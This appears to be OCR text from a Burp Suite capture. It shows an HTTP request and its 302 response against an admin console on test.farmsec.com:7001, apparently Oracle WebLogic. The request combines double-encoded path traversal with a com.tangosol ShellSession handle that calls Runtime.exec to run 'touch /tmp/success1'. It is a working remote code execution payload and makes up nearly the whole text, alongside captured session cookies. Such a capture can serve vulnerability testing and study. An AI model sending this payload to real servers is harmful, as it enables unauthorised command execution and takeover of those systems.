 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27touch%20/tmp/success1%27);%22) HTTP/1.1
2 Host: test.farmsec.com:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=8__vbGKG2d5L3_yYN1d2jFxe1DEAhfzC8uzOS8TL7nbHc5-rFtKi!704491108; ADMINCONSOLESESSION=
PDrvZXkvOVakSCwS_SxQm_mrsCKUV9q4mskcGP8C7usgIu-zB7rd!704491108; JSESSIONID=
PkLvNRafVHf5bLBdja_WXd1wrVubQ9nPgvvXvfrbCPzsXJxpsYfB!418437222
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Sun, 03 Apr 2022 12:41:34 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location: http://test.farmsec.com:7001/console/%2e%2e%2fconsole.portal?_nfp
9 Content-Length: 441
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14
15 <html>
<head>
<title>
302 Moved Temporarily
</title>
</head>
16 <body bgcolor="#FFFFFF">
17 <p>
This document you requested has moved
18 temporarily.
</p>
19 <p>